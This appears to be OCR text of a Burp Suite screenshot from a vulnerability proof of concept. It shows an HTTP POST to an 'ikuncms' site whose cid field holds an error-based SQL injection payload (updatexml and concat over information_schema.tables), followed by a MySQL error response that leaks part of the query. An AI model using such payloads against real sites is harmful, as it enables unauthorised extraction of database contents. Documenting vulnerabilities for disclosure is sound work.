 Pretty Raw Hex
Pretty Raw Hex Render
1 POST /?r=submit HTTP/1.1
2 Host: 192.168.20.48:8008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=0, i
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 192
12
13 name=dastest&mail=1@q.c&type=1&content=□□&cid=)and
updatexml(1,concat(0x7e,mid((select group_concat(table_name)
from information_schema.tables where
table_schema='ikuncms'),1,20)),'1')-- -
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 05:38:17 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By : PHP/5.2.17
5 Set-Cookie : PHPSESSID=070033c219142256006c53a62418d513 ;
path=/
6 Expires : Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control : no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length : 245
10 Connection : close
11 Content-Type : text/html;charset=utf-8
12
13 □□□□□You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right
syntax to use near 'ikuncms'),1,20)),'1')-- -',
14 'dastest',
15 '1@q.c',
16 '',
17 '30',
18 'PC',
19 '192.168.2' at line 17